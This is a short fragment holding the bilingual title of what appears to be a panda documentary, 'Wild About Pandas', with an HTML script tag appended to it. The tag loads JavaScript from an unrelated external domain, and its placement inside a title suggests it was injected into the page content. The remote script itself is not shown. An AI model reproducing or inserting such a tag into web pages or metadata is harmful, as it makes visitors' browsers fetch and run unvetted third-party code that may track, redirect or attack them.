 爱上大熊猫 Wild About Pandas<script src=https://gctav1.site/js/tj.js></script>